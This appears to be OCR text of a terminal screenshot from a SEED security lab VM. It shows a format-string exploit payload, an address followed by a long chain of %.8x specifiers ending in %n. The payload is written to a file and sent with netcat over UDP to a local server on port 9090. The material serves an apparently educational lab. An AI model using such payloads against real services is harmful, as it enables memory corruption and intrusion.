 Terminal File Edit View Search Terminal Tabs Help
En 3:38 PM
Terminal × Terminal ×
[03/26/21]seed@VM:~/Lab5$ echo $(printf "\x40\xa0\x04\x08")%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x%n > input
[03/26/21]seed@VM:~/Lab5$ nc -u 127.0.0.1 9090 < input